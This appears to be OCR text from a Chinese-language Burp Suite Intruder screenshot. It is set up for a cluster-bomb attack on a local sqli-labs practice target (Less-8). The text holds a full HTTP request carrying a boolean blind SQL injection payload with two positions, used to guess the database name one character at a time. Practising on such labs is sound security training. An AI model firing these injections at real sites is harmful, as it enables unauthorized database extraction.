 选择攻击类型:
开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.234.128 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 GET /sqllab/Less-8/?id=1%27%20and%20ascii(substr(database(),§1§,1))=§115§%23 HTTP/1.1
2 Host: 192.168.234.128
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
搜索
2高亮
清空
2 个payload 位置?
长度:543